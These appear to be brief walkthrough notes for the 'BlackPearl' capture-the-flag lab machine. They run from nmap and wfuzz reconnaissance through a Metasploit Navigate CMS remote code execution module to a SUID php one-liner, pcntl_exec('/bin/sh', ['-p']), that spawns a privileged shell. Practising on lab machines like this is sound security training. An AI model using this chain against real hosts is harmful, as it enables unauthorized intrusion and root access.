BlackPearl
TCM Linux
netdiscover -r 192.168.2.0/24

echo "192.168.2.111 blackpearl.tcm" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA blackpearl-udp 192.168.2.111
ping -c 1 192.168.2.111

nmap -p- --open -T5 -v -n 192.168.2.111
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.2.111 -oG allPorts

extractPorts allPorts


nmap -sCV -p22,53,80 192.168.2.111 -oN targeted

bc targeted -l rb
whatweb http://192.168.2.111

wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://blackpearl.local/FUZZ

Nos dirigimos a http://blackpearl.local/secret

strings secret
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://blackpearl.tcm/FUZZ

https://www.rapid7.com/db/modules/exploit/multi/http/navigate_cms_rce/




exploit
shell
./php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"


whoami